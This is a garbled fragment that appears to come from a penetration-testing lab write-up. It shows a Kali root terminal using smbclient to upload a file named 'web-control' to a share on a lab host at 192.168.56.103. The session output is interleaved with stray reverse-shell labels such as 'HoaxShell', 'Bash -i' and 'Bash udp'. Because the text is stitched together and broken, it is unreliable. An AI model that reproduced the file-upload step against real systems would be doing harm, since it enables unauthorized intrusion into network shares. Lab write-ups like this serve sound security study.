 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# smbclient //192.168.56.103/ITDEPT
HoaxShell
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put web-control
putting file web-control as \web-control (6.1 kb/s) (average 6.1 kb/s)
smb: \> ls
Bash -i
. D 0 Wed Jul 24 10:14:20 2024
.. D 0 Fri Aug 2 23:21:39 2019
Bash 196
1.txt A 0 Wed Jul 24 09:44:09 2024
web-control A 50 Wed Jul 24 10:14:20 2024
nmap-test-file A 0 Wed Jul 24 07:39:35 2024
Bash 5
7158264 blocks of size 1024. 3353168 blocks available
smb: \>
Bash udp
Lusen@lusensec.github.io